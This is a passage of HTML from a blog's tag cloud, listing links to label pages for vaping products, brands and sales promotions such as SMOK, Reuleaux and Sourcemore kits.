<a dir='ltr' href='http://www.tellusual.com/search/label/PnP%20X%20Empty%20Pod%20Cartridge'>PnP X Empty Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%20TPD%20Edition'>PockeX AIO Kit TPD Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PockeX%20AIO%20Kit%EF%BC%8C%20TPD%20Edition'>PockeX AIO Kit&#65292; TPD Edition</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod'>Pod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20kit'>Pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Kit%20Vizz'>Pod Kit Vizz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/pod%20kit.'>pod kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20mod'>Pod mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20Mod%20Kit'>Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pod%20System'>Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/PodKit'>PodKit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Portable'>Portable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Kit'>Potento Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Potento%20Pod%20Kit'>Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precautions'>Precautions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Precisio%20Sub%20Ohm%20Tank'>Precisio Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/preview'>preview</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Prize'>Prize</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pro%20Kit'>Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Problems'>Problems</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Kit'>ProColor Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ProColor%20Mod'>ProColor Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile'>Profile</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Profile%20M%20RTA'>Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Proton%20Scion%20II'>Proton Scion II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20BF%2080W%20Squonk'>Pulse BF 80W Squonk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pulse%20Dual%20Squonker'>Pulse Dual Squonker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Punk'>Punk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q'>Puremax Q</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Puremax%20Q%20Kit'>Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Pyro%20V4'>Pyro V4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Q9'>Q9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Quaser%20Vaporizer%20Kit'>Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/quit%20smoking'>quit smoking</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA'>RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDA.'>RDA.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RDTA'>RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Realm'>Realm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Registered%20Customers%20Only'>Registered Customers Only</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Requiem%20BF'>Requiem BF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux'>Reuleaux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20200S'>Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20G'>Reuleaux RX G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20kit'>Reuleaux RX Machina kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Machina%20with%20Guillotine%20RDA'>Reuleaux RX Machina with Guillotine RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX%20Series'>Reuleaux RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700'>Reuleaux RX2 20700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX2%2020700%20Mod'>Reuleaux RX2 20700 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200'>Reuleaux RX200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20By%20Wismec'>Reuleaux RX200 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200%20mod'>Reuleaux RX200 mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX200S'>Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RX300'>Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20RXmini%2080W'>Reuleaux RXmini 80W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaux%20Serise'>Reuleaux Serise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Reuleaxu%20RX%20GEN3%20Dual%20Mod'>Reuleaxu RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/reviews'>reviews</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RGC%20Coil'>RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox'>Rincoe Jellybox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Jellybox%20Nano%20X%20Kit'>Rincoe Jellybox Nano X Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano'>Rincoe Mechman Nano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%2090W%20RDA%20Kit'>Rincoe Mechman Nano 90W RDA Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rincoe%20Mechman%20Nano%20RDA%20Kit'>Rincoe Mechman Nano RDA Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Riva%20DNA250C%20Mod'>Riva DNA250C Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Sub-ohm%20Tank'>Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rotor%20Tank'>Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Rover%202%20Kit'>Rover 2 Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RTA'>RTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20200S'>RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX%20Series'>RX Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200'>RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX200S'>RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300'>RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/RX300%20By%20Wismec'>RX300 By Wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/s%20Kit'>s Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Saber%20III%20Kit'>Saber III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sakerz%20Sub%20Ohm%20Tank'>Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sale'>Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod'>Sense Orbit Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sense%20Orbit%20Pod%20Kit'>Sense Orbit Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SERI'>SERI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shield%20Tank'>Shield Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Kit'>Shine Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shine%20Pod%20Kit'>Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SHORTED'>SHORTED</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/should%20know'>should know</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20Kit'>SINUOUS RAVAGE230 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20RAVAGE230%20mod'>SINUOUS RAVAGE230 mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80'>SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SINUOUS%20V80%20Kit'>SINUOUS V80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Six'>Six</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skill'>skill</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/skin'>skin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SKY%20SOLO%20Plus'>SKY SOLO Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Slibox'>Slibox</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/slimming%20plan'>slimming plan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant'>Smoant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon'>Smoant Charon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Charon%20Baby%20Plus%20Kit'>Smoant Charon Baby Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Naboo%20225W%20Kit'>Smoant Naboo 225W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Pasito%203%20Kit'>Smoant Pasito 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Smoant%20Veer%20Kit'>Smoant Veer Kit</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK'>SMOK</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20%20Kit'>SMOK  Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Kit'>SMOK ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Pod%20Kit'>SMOK ACRO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ACRO%20Vape%20Kit'>SMOK ACRO Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airmate%20Pod%20Kit'>SMOK Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Airpen%20Pod%20Kit'>SMOK Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi'>SMOK ARCO Digi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Digi%20Kit'>SMOK ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Arco%20E1%20Pod%20Kit'>SMOK Arco E1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20ARCO%20Max%20Kit'>SMOK ARCO Max Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini'>SMOK Fetch Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Mini%20Kit'>SMOK Fetch Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Fetch%20Pro%20Pod%20Kit'>SMOK Fetch Pro Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%205%20Kit'>SMOK NOVO 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202026%20New%20Year%20Sale'>Sourcemore 2026 New Year Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcewmore'>Sourcewmore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Special%20Promotion'>Special Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20SE%20Kit%20Flash%20Sale'>Suorin SE Kit Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Surprise%20Items'>Surprise Items</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
